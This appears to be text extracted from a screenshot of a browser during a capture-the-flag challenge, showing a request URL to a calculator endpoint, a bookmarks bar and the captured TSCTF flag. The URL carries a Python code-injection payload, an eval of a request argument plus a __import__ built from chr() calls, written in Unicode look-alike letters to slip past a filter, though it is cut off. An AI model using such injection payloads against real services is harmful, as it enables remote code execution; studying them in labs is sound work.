 不安全 | http://10.104.255.228:5000/calc?expr=𝐞𝐯𝐚𝐥(𝐫𝐞𝐪𝐮𝐞𝐬𝐭.𝐚𝐫𝐠𝐬.𝐠𝐞𝐭(%271%27))&1=__ｉｍｐｏｒｔ__(𝐜𝐡𝐫(111)%2b𝐜𝐡𝐫...
应用 谷歌 书签 在线工具 北京邮电大学 安卓安全 Linux命令搜索引擎... GitHub 百度一下，你就知道 看雪学院 anquanquantao/p...
TSCTF{nice!_6be41fc82b2dfd43ae}